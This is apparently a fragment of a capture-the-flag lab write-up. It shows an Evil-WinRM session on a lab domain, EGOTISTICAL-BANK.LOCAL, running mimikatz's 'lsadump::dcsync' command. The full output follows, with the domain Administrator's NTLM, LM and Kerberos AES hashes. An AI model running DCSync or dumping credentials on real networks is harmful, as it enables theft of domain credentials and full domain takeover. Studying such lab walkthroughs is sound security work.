 *Evil-WinRM* PS C:\Temp> .\mimikatz.exe 'lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:administrator' exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 7/26/2021 8:16:16 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm - 1: 7af65ae5e7103761ae828523c7713031
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 716dbadeed0e537580d5f8fb28780d44
* Primary:Kerberos-Newer-Keys *
Default Salt : EGOTISTICAL-BANK.LOCALAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657